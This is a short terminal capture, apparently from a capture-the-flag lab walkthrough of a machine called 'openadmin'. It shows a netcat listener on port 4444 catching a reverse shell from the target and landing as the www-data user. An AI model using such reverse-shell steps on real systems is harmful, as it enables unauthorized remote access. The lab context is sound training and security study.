 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.171] 44450
bash: cannot set terminal process group (1053): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ tty
tty
not a tty